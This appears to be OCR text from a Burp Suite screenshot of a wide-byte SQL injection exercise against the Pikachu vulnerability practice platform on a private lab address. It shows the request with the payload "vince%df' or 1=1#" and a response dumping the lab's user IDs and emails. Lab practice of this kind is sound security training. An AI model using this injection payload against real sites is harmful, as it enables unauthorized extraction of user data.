 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Passive Scan Client log4j2 RCE
1 × +
Send Cancel < > Target: http://192.168.200.8 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.200.8
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.200.8
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://192.168.200.8/vul/sqli/sqli_widebyte.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=d4eo3f9sd9eobg306nviu20dm9
14 Connection: close
15
16 name=vince%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:1
your email is: xdasdzxc
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
your uid:25
your email is: e
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9